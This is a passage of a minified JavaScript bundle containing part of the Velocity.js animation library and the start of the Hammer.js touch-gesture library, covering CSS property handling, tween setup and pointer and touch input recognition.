u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(t,"display")&&(u=!0,x.setPropertyValue(t,"display",x.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetHeight-(parseFloat(x.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(t,"paddingBottom"))||0);return a(),c}if("width"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var d=t.offsetWidth-(parseFloat(x.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(t,"paddingRight"))||0);return a(),d}}var h;h=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===f&&"filter"===i?h.getPropertyValue(i):h[i],(""===l||null===l)&&(l=t.style[i]),a()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var v=s(t,"position");("fixed"===v||"absolute"===v&&/top|left/i.test(i))&&(l=p(t).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);a===n&&(a=x.getPropertyValue(t,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(a=x.Normalizations.registered[c]("extract",t,a)),l=x.Hooks.extractValue(u,a)}else if(x.Normalizations.registered[i]){var d,h;d=x.Normalizations.registered[i]("name",t),"transform"!==d&&(h=s(t,x.Names.prefixCheck(d)[0]),x.Values.isCSSNullValue(h)&&x.Hooks.templates[i]&&(h=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",t,h)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(v){l=0}else l=t.getAttribute(i);else l=s(t,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,a,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",t))x.Normalizations.registered[i]("inject",t,n),s="transform",n=o(t).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);a=a||x.getPropertyValue(t,u),n=x.Hooks.injectValue(l,n,a),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",t,n),i=x.Normalizations.registered[i]("name",t)),s=x.Names.prefixCheck(i)[0],8>=f)try{t.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(x.getPropertyValue(t,e))}var i="";if((f||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};p.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var a,r;p.each(o(t).transformCache,function(e){return a=o(t).transformCache[e],"transformPerspective"===e?(r=a,!0):(9===f&&"rotateZ"===e&&(e="rotate"),void(i+=e+a+" "))}),r&&(i="perspective"+r+" "+i)}x.setPropertyValue(t,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(t,e,i){var a=n;return t=r(t),p.each(t,function(t,r){if(o(r)===n&&b.init(r),i===n)a===n&&(a=b.CSS.getPropertyValue(r,e));else{var s=b.CSS.setPropertyValue(r,e,i);"transform"===s[0]&&b.CSS.flushTransformCache(r),a=s}}),a};var C=function(){function t(){return s?P.promise||null:l}function a(){function t(){function t(t,e){var i=n,a=n,o=n;return v.isArray(t)?(i=t[0],!v.isArray(t[1])&&/^[\d-]/.test(t[1])||v.isFunction(t[1])||x.RegEx.isHex.test(t[1])?o=t[1]:(v.isString(t[1])&&!x.RegEx.isHex.test(t[1])||v.isArray(t[1]))&&(a=e?t[1]:u(t[1],s.duration),t[2]!==n&&(o=t[2]))):i=t,e||(a=a||s.easing),v.isFunction(i)&&(i=i.call(r,S,k)),v.isFunction(o)&&(o=o.call(r,S,k)),[i||0,a,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=x.Values.getUnitType(t)),[n,i]}function f(){var t={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=t.position===V.lastPosition&&t.myParent===V.lastParent,a=t.fontSize===V.lastFontSize;V.lastParent=t.myParent,V.lastPosition=t.position,V.lastFontSize=t.fontSize;var s=100,l={};if(a&&n)l.emToPx=V.lastEmToPx,l.percentToPxWidth=V.lastPercentToPxWidth,l.percentToPxHeight=V.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),t.myParent.appendChild(u),p.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(u,e,"hidden")}),b.CSS.setPropertyValue(u,"position",t.position),b.CSS.setPropertyValue(u,"fontSize",t.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),p.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(u,e,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=V.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=V.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=V.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,t.myParent.removeChild(u)}return null===V.remToPx&&(V.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===V.vwToPx&&(V.vwToPx=parseFloat(e.innerWidth)/100,V.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=V.remToPx,l.vwToPx=V.vwToPx,l.vhToPx=V.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(s.begin&&0===S)try{s.begin.call(h,h)}catch(m){setTimeout(function(){throw m},1)}if("scroll"===A){var w,C,T,O=/^x$/i.test(s.axis)?"Left":"Top",E=parseFloat(s.offset)||0;s.container?v.isWrapped(s.container)||v.isNode(s.container)?(s.container=s.container[0]||s.container,w=s.container["scroll"+O],T=w+p(r).position()[O.toLowerCase()]+E):s.container=null:(w=b.State.scrollAnchor[b.State["scrollProperty"+O]],C=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===O?"Top":"Left")]],T=p(r).offset()[O.toLowerCase()]+E),l={scroll:{rootPropertyValue:!1,startValue:w,currentValue:w,endValue:T,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:O,alternateValue:C}},element:r},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,r)}else if("reverse"===A){if(!o(r).tweensContainer)return void p.dequeue(r,s.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,y.easing||delete s.easing,y.duration||delete s.duration,s=p.extend({},o(r).opts,s);var q=p.extend(!0,{},o(r).tweensContainer);for(var M in q)if("element"!==M){var I=q[M].startValue;q[M].startValue=q[M].currentValue=q[M].endValue,q[M].endValue=I,v.isEmptyObject(y)||(q[M].easing=s.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify(q[M]),r)}l=q}else if("start"===A){var q;o(r).tweensContainer&&o(r).isAnimating===!0&&(q=o(r).tweensContainer),p.each(g,function(e,i){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var a=t(i,!0),r=a[0],o=a[1],s=a[2];if(x.RegEx.isHex.test(r)){for(var l=["Red","Green","Blue"],u=x.Values.hexToRgb(r),c=s?x.Values.hexToRgb(s):n,d=0;d<l.length;d++){var p=[u[d]];o&&p.push(o),c!==n&&p.push(c[d]),g[e+l[d]]=p}delete g[e]}}});for(var _ in g){var j=t(g[_]),D=j[0],z=j[1],Q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),F=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(s.display!==n&&null!==s.display&&"none"!==s.display||s.visibility!==n&&"hidden"!==s.visibility)&&/opacity|filter/.test(_)&&!Q&&0!==D&&(Q=0),s._cacheValues&&q&&q[_]?(Q===n&&(Q=q[_].endValue+q[_].unitType),F=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?Q===n?(F=x.getPropertyValue(r,L),Q=x.getPropertyValue(r,_,F)):F=x.Hooks.templates[L][1]:Q===n&&(Q=x.getPropertyValue(r,_));var N,W,R,X=!1;if(N=d(_,Q),Q=N[0],R=N[1],N=d(_,D),D=N[0].replace(/^([+-\/*])=/,function(t,e){return X=e,""}),W=N[1],Q=parseFloat(Q)||0,D=parseFloat(D)||0,"%"===W&&(/^(fontSize|lineHeight)$/.test(_)?(D/=100,W="em"):/^scale/.test(_)?(D/=100,W=""):/(Red|Green|Blue)$/i.test(_)&&(D=D/100*255,W="")),/[\/*]/.test(X))W=R;else if(R!==W&&0!==Q)if(0===D)W=R;else{a=a||f();var H=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(R){case"%":Q*="x"===H?a.percentToPxWidth:a.percentToPxHeight;break;case"px":break;default:Q*=a[R+"ToPx"]}switch(W){case"%":Q*=1/("x"===H?a.percentToPxWidth:a.percentToPxHeight);break;case"px":break;default:Q*=1/a[W+"ToPx"]
}}switch(X){case"+":D=Q+D;break;case"-":D=Q-D;break;case"*":D=Q*D;break;case"/":D=Q/D}l[_]={rootPropertyValue:F,startValue:Q,currentValue:Q,endValue:D,unitType:W,easing:z},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(l[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser support.")}l.element=r}l.element&&(x.Values.addClass(r,"velocity-animating"),$.push(l),""===s.queue&&(o(r).tweensContainer=l,o(r).opts=s),o(r).isAnimating=!0,S===k-1?(b.State.calls.push([$,h,s,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):S++)}var a,r=this,s=p.extend({},b.defaults,y),l={};switch(o(r)===n&&b.init(r),parseFloat(s.delay)&&s.queue!==!1&&p.queue(r,s.queue,function(t){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(t,parseFloat(s.delay)),next:t}}),s.duration.toString().toLowerCase()){case"fast":s.duration=200;break;case"normal":s.duration=m;break;case"slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}b.mock!==!1&&(b.mock===!0?s.duration=s.delay=1:(s.duration*=parseFloat(b.mock)||1,s.delay*=parseFloat(b.mock)||1)),s.easing=u(s.easing,s.duration),s.begin&&!v.isFunction(s.begin)&&(s.begin=null),s.progress&&!v.isFunction(s.progress)&&(s.progress=null),s.complete&&!v.isFunction(s.complete)&&(s.complete=null),s.display!==n&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=b.CSS.Values.getDisplayType(r))),s.visibility!==n&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,s.queue===!1?s.delay?setTimeout(t,s.delay):t():p.queue(r,s.queue,function(e,i){return i===!0?(P.promise&&P.resolver(h),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==s.queue&&"fx"!==s.queue||"inprogress"===p.queue(r)[0]||p.dequeue(r)}var s,l,f,h,g,y,w=arguments[0]&&(arguments[0].p||p.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||v.isString(arguments[0].properties));if(v.isWrapped(this)?(s=!1,f=0,h=this,l=this):(s=!0,f=1,h=w?arguments[0].elements||arguments[0].e:arguments[0]),h=r(h)){w?(g=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(g=arguments[f],y=arguments[f+1]);var k=h.length,S=0;if(!/^(stop|finish)$/i.test(g)&&!p.isPlainObject(y)){var T=f+1;y={};for(var O=T;O<arguments.length;O++)v.isArray(arguments[O])||!/^(fast|normal|slow)$/i.test(arguments[O])&&!/^\d/.test(arguments[O])?v.isString(arguments[O])||v.isArray(arguments[O])?y.easing=arguments[O]:v.isFunction(arguments[O])&&(y.complete=arguments[O]):y.duration=arguments[O]}var P={promise:null,resolver:null,rejecter:null};s&&b.Promise&&(P.promise=new b.Promise(function(t,e){P.resolver=t,P.rejecter=e}));var A;switch(g){case"scroll":A="scroll";break;case"reverse":A="reverse";break;case"finish":case"stop":p.each(h,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var E=[];return p.each(b.State.calls,function(t,e){e&&p.each(e[1],function(i,a){var r=y===n?"":y;return r===!0||e[2].queue===r||y===n&&e[2].queue===!1?void p.each(h,function(i,n){n===a&&((y===!0||v.isString(y))&&(p.each(p.queue(n,v.isString(y)?y:""),function(t,e){v.isFunction(e)&&e(null,!0)}),p.queue(n,v.isString(y)?y:"",[])),"stop"===g?(o(n)&&o(n).tweensContainer&&r!==!1&&p.each(o(n).tweensContainer,function(t,e){e.endValue=e.currentValue}),E.push(t)):"finish"===g&&(e[2].duration=1))}):!0})}),"stop"===g&&(p.each(E,function(t,e){d(e,!0)}),P.promise&&P.resolver(h)),t();default:if(!p.isPlainObject(g)||v.isEmptyObject(g)){if(v.isString(g)&&b.Redirects[g]){var q=p.extend({},y),M=q.duration,I=q.delay||0;return q.backwards===!0&&(h=p.extend(!0,[],h).reverse()),p.each(h,function(t,e){parseFloat(q.stagger)?q.delay=I+parseFloat(q.stagger)*t:v.isFunction(q.stagger)&&(q.delay=I+q.stagger.call(e,t,k)),q.drag&&(q.duration=parseFloat(M)||(/^(callout|transition)/.test(g)?1e3:m),q.duration=Math.max(q.duration*(q.backwards?1-t/k:(t+1)/k),.75*q.duration,200)),b.Redirects[g].call(e,e,q||{},t,k,h,P.promise?P:n)}),t()}var _="Velocity: First argument ("+g+") was not a property map, a known action, or a registered redirect. Aborting.";return P.promise?P.rejecter(new Error(_)):console.log(_),t()}A="start"}var V={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},$=[];p.each(h,function(t,e){v.isNode(e)&&a.call(e)});var j,q=p.extend({},b.defaults,y);if(q.loop=parseInt(q.loop),j=2*q.loop-1,q.loop)for(var D=0;j>D;D++){var z={delay:q.delay,progress:q.progress};D===j-1&&(z.display=q.display,z.visibility=q.visibility,z.complete=q.complete),C(h,"reverse",z)}return t()}};b=p.extend(C,b),b.animate=C;var k=e.requestAnimationFrame||h;return b.State.isMobile||i.hidden===n||i.addEventListener("visibilitychange",function(){i.hidden?(k=function(t){return setTimeout(function(){t(!0)},16)},c()):k=e.requestAnimationFrame||h}),t.Velocity=b,t!==e&&(t.fn.velocity=C,t.fn.velocity.defaults=b.defaults),p.each(["Down","Up"],function(t,e){b.Redirects["slide"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u=l.begin,c=l.complete,d={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},f={};l.display===n&&(l.display="Down"===e?"inline"===b.CSS.Values.getDisplayType(t)?"inline-block":"block":"none"),l.begin=function(){u&&u.call(o,o);for(var i in d){f[i]=t.style[i];var n=b.CSS.getPropertyValue(t,i);d[i]="Down"===e?[n,0]:[0,n]}f.overflow=t.style.overflow,t.style.overflow="hidden"},l.complete=function(){for(var e in f)t.style[e]=f[e];c&&c.call(o,o),s&&s.resolver(o)},b(t,d,l)}}),p.each(["In","Out"],function(t,e){b.Redirects["fade"+e]=function(t,i,a,r,o,s){var l=p.extend({},i),u={opacity:"In"===e?1:0},c=l.complete;l.complete=a!==r-1?l.begin=null:function(){c&&c.call(o,o),s&&s.resolver(o)},l.display===n&&(l.display="In"===e?"auto":"none"),b(this,u,l)}}),b}(window.jQuery||window.Zepto||window,window,document)}),!function(t,e,i,n){"use strict";function a(t,e,i){return setTimeout(c(t,i),e)}function r(t,e,i){return Array.isArray(t)?(o(t,i[e],i),!0):!1}function o(t,e,i){var a;if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==n)for(a=0;a<t.length;)e.call(i,t[a],a,t),a++;else for(a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function s(t,e,i){for(var a=Object.keys(e),r=0;r<a.length;)(!i||i&&t[a[r]]===n)&&(t[a[r]]=e[a[r]]),r++;return t}function l(t,e){return s(t,e,!0)}function u(t,e,i){var n,a=e.prototype;n=t.prototype=Object.create(a),n.constructor=t,n._super=a,i&&s(n,i)}function c(t,e){return function(){return t.apply(e,arguments)}}function d(t,e){return typeof t==ce?t.apply(e?e[0]||n:n,e):t}function p(t,e){return t===n?e:t}function f(t,e,i){o(m(e),function(e){t.addEventListener(e,i,!1)})}function h(t,e,i){o(m(e),function(e){t.removeEventListener(e,i,!1)})}function v(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function y(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function b(t){return Array.prototype.slice.call(t,0)}function w(t,e,i){for(var n=[],a=[],r=0;r<t.length;){var o=e?t[r][e]:t[r];y(a,o)<0&&n.push(t[r]),a[r]=o,r++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function x(t,e){for(var i,a,r=e[0].toUpperCase()+e.slice(1),o=0;o<le.length;){if(i=le[o],a=i?i+r:e,a in t)return a;o++}return n}function C(){return he++}function k(t){var e=t.ownerDocument;return e.defaultView||e.parentWindow}function S(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){d(t.options.enable,[t])&&i.handler(e)},this.init()}function T(t){var e,i=t.options.inputClass;return new(e=i?i:me?Q:ye?N:ge?R:z)(t,O)}function O(t,e,i){var n=i.pointers.length,a=i.changedPointers.length,r=e&Se&&0===n-a,o=e&(Oe|Pe)&&0===n-a;i.isFirst=!!r,i.isFinal=!!o,r&&(t.session={}),i.eventType=e,P(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function P(t,e){var i=t.session,n=e.pointers,a=n.length;i.firstInput||(i.firstInput=q(e)),a>1&&!i.firstMultiple?i.firstMultiple=q(e):1===a&&(i.firstMultiple=!1);var r=i.firstInput,o=i.firstMultiple,s=o?o.center:r.center,l=e.center=M(n);e.timeStamp=fe(),e.deltaTime=e.timeStamp-r.timeStamp,e.angle=$(s,l),e.distance=V(s,l),A(i,e),e.offsetDirection=_(e.deltaX,e.deltaY),e.scale=o?D(o.pointers,n):1,e.rotation=o?j(o.pointers,n):0,E(i,e);var u=t.element;v(e.srcEvent.target,u)&&(u=e.srcEvent.target),e.target=u}function A(t,e){var i=e.center,n=t.offsetDelta||{},a=t.prevDelta||{},r=t.prevInput||{};(e.eventType===Se||r.eventType===Oe)&&(a=t.prevDelta={x:r.deltaX||0,y:r.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=a.x+(i.x-n.x),e.deltaY=a.y+(i.y-n.y)}function E(t,e){var i,a,r,o,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;if(e.eventType!=Pe&&(l>ke||s.velocity===n)){var u=s.deltaX-e.deltaX,c=s.deltaY-e.deltaY,d=I(l,u,c);a=d.x,r=d.y,i=pe(d.x)>pe(d.y)?d.x:d.y,o=_(u,c),t.lastInterval=e}else i=s.velocity,a=s.velocityX,r=s.velocityY,o=s.direction;e.velocity=i,e.velocityX=a,e.velocityY=r,e.direction=o}function q(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:de(t.pointers[i].clientX),clientY:de(t.pointers[i].clientY)},i++;return{timeStamp:fe(),pointers:e,center:M(e),deltaX:t.deltaX,deltaY:t.deltaY}}function M(t){var e=t.length;if(1===e)return{x:de(t[0].clientX),y:de(t[0].clientY)};for(var i=0,n=0,a=0;e>a;)i+=t[a].clientX,n+=t[a].clientY,a++;return{x:de(i/e),y:de(n/e)}}function I(t,e,i){return{x:e/t||0,y:i/t||0}}function _(t,e){return t===e?Ae:pe(t)>=pe(e)?t>0?Ee:qe:e>0?Me:Ie}function V(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return Math.sqrt(n*n+a*a)}function $(t,e,i){i||(i=je);var n=e[i[0]]-t[i[0]],a=e[i[1]]-t[i[1]];return 180*Math.atan2(a,n)/Math.PI}function j(t,e){return $(e[1],e[0],De)-$(t[1],t[0],De)}function D(t,e){return V(e[0],e[1],De)/V(t[0],t[1],De)}function z(){this.evEl=Qe,this.evWin=Le,this.allow=!0,this.pressed=!1,S.apply(this,arguments)}function Q(){this.evEl=We,this.evWin=Re,S.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function L(){this.evTarget=He,this.evWin=Ye,this.started=!1,S.apply(this,arguments)}function F(t,e){var i=b(t.touches),n=b(t.changedTouches);return e&(Oe|Pe)&&(i=w(i.concat(n),"identifier",!0)),[i,n]}function N(){this.evTarget=Ge,this.targetIds={},S.apply(this,arguments)}function W(t,e){var i=b(t.touches),n=this.targetIds;if(e&(Se|Te)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var a,r,o=b(t.changedTouches),s=[],l=this.target;if(r=i.filter(function(t){return v(t.target,l)}),e===Se)for(a=0;a<r.length;)n[r[a].identifier]=!0,a++;for(a=0;a<o.length;)n[o[a].identifier]&&s.push(o[a]),e&(Oe|Pe)&&delete n[o[a].identifier],a++;return s.length?[w(r.concat(s),"identifier",!0),s]:void 0}function R(){S.apply(this,arguments);var t=c(this.handler,this);this.touch=new N(this.manager,t),this.mouse=new z(this.manager,t)}function X(t,e){this.manager=t,this.set(e)}function H(t){if(g(t,ei))return ei;var e=g(t,ii),i=g(t,ni);return e&&i?ii+" "+ni:e||i?e?ii:ni:g(t,ti)?ti:Ke}function Y(t){this.id=C(),this.manager=null,this.options=l(t||{},this.defaults),this.options.enable=p(this.options.enable,!0),this.state=ai,this.simultaneous={},this.requireFail=[]}function B(t){return t&ui?"cancel":t&si?"end":t&oi?"move":t&ri?"start":""}function G(t){return t==Ie?"down":t==Me?"up":t==Ee?"left":t==qe?"right":""}function U(t,e){var i=e.manager;return i?i.get(t):t}function Z(){Y.apply(this,arguments)}function J(){Z.apply(this,arguments),this.pX=null,this.pY=null}function K(){Z.apply(this,arguments)}function te(){Y.apply(this,arguments),this._timer=null,this._input=null}function ee(){Z.apply(this,arguments)}function ie(){Z.apply(this,arguments)}function ne(){Y.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function ae(t,e){return e=e||{},e.recognizers=p(e.recognizers,ae.defaults.preset),new re(t,e)}function re(t,e){e=e||{},this.options=l(e,ae.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=T(this),this.touchAction=new X(this,this.options.touchAction),oe(this,!0),o(e.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function oe(t,e){var i=t.element;o(t.options.cssProps,function(t,n){i.style[x(i.style,n)]=e?t:""})}function se(t,i){var n=e.createEvent("Event");n.initEvent(t,!0,!0),n.gesture=i,i.target.dispatchEvent(n)}var le=["","webkit","moz","MS","ms","o"],ue=e.createElement("div"),ce="function",de=Math.round,pe=Math.abs,fe=Date.now,he=1,ve=/mobile|tablet|ip(ad|hone|od)|android/i,ge="ontouchstart"in t,me=x(t,"PointerEvent")!==n,ye=ge&&ve.test(navigator.userAgent),be="touch",we="pen",xe="mouse",Ce="kinect",ke=25,Se=1,Te=2,Oe=4,Pe=8,Ae=1,Ee=2,qe=4,Me=8,Ie=16,_e=Ee|qe,Ve=Me|Ie,$e=_e|Ve,je=["x","y"],De=["clientX","clientY"];S.prototype={handler:function(){},init:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(k(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&h(this.element,this.evEl,this.domHandler),this.evTarget&&h(this.target,this.evTarget,this.domHandler),this.evWin&&h(k(this.element),this.evWin,this.domHandler)}};var ze={mousedown:Se,mousemove:Te,mouseup:Oe},Qe="mousedown",Le="mousemove mouseup";u(z,S,{handler:function(t){var e=ze[t.type];e&Se&&0===t.button&&(this.pressed=!0),e&Te&&1!==t.which&&(e=Oe),this.pressed&&this.allow&&(e&Oe&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:xe,srcEvent:t}))}});var Fe={pointerdown:Se,pointermove:Te,pointerup:Oe,pointercancel:Pe,pointerout:Pe},Ne={2:be,3:we,4:xe,5:Ce},We="pointerdown",Re="pointermove pointerup pointercancel";t.MSPointerEvent&&(We="MSPointerDown",Re="MSPointerMove MSPointerUp MSPointerCancel"),u(Q,S,{handler:function(t){var e=this.store,i=!1,n=t.type.toLowerCase().replace("ms",""),a=Fe[n],r=Ne[t.pointerType]||t.pointerType,o=r==be,s=y(e,t.pointerId,"pointerId");a&Se&&(0===t.button||o)?0>s&&(e.push(t),s=e.length-1):a&(Oe|Pe)&&(i=!0),0>s||(e[s]=t,this.callback(this.manager,a,{pointers:e,changedPointers:[t],pointerType:r,srcEvent:t}),i&&e.splice(s,1))}});var Xe={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},He="touchstart",Ye="touchstart touchmove touchend touchcancel";u(L,S,{handler:function(t){var e=Xe[t.type];if(e===Se&&(this.started=!0),this.started){var i=F.call(this,t,e);e&(Oe|Pe)&&0===i[0].length-i[1].length&&(this.started=!1),this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}});var Be={touchstart:Se,touchmove:Te,touchend:Oe,touchcancel:Pe},Ge="touchstart touchmove touchend touchcancel";u(N,S,{handler:function(t){var e=Be[t.type],i=W.call(this,t,e);i&&this.callback(this.manager,e,{pointers:i[0],changedPointers:i[1],pointerType:be,srcEvent:t})}}),u(R,S,{handler:function(t,e,i){var n=i.pointerType==be,a=i.pointerType==xe;if(n)this.mouse.allow=!1;else if(a&&!this.mouse.allow)return;e&(Oe|Pe)&&(this.mouse.allow=!0),this.callback(t,e,i)},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ue=x(ue.style,"touchAction"),Ze=Ue!==n,Je="compute",Ke="auto",ti="manipulation",ei="none",ii="pan-x",ni="pan-y";X.prototype={set:function(t){t==Je&&(t=this.compute()),Ze&&(this.manager.element.style[Ue]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){d(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),H(t.join(" "))},preventDefaults:function(t){if(!Ze){var e=t.srcEvent,i=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var n=this.actions,a=g(n,ei),r=g(n,ni),o=g(n,ii);return a||r&&i&_e||o&&i&Ve?this.preventSrc(e):void 0}},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var ai=1,ri=2,oi=4,si=8,li=si,ui=16,ci=32;Y.prototype={defaults:{},set:function(t){return s(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(r(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=U(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return r(t,"dropRecognizeWith",this)?this:(t=U(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(r(t,"requireFailure",this))return this;var e=this.requireFail;return t=U(t,this),-1===y(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(r(t,"dropRequireFailure",this))return this;t=U(t,this);var e=y(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){i.manager.emit(i.options.event+(e?B(n):""),t)}var i=this,n=this.state;si>n&&e(!0),e(),n>=si&&e(!0)},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=ci)},canEmit:function(){for(var 